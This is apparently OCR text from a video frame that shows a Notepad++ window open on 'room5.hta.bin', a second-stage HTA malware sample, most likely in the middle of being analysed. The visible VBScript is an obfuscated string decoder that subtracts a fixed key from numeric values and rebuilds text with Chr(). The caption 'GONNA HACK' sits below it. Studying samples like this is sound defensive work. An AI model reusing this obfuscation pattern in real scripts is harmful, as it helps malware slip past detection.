 C:\Users\Barry\Desktop\075d39cc0b27cbdb32eaffbf1a4536fdafc5238c7eba1e32c2001d9862e0fe7b\2nd Stage\room5.hta.bin - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
room5.hta.bin
1 <head>
2 <script language="vBsCRIPT">
3
4
5
6
7
8
9
10
11 Function JbqAFPcwHw(ByVal FCsS)
12 Dim sPiEEhGWpPdkU
13 Dim UUUqe
14 UUUqe = 39341
15 Dim IJGsNySrV
16 IJGsNySrV = JbfCu(FCsS)
17 If IJGsNySrV = 7000 + 1204 Then
18 For Each sPiEEhGWpPdkU In FCsS
19 Dim rOZiH
20 rOZiH = rOZiH & Chr(sPiEEhGWpPdkU - UUUqe)
21 Next
22 End If
23 JbqAFPcwHw = rOZiH
24 End Function
25
26
27
28
29 Function UiwrQqNceuOJO()
Normal text file length : 10,726 lines : 59 Ln : 32 Col : 16 Sel : 9,767 | 1
GONNA
HACK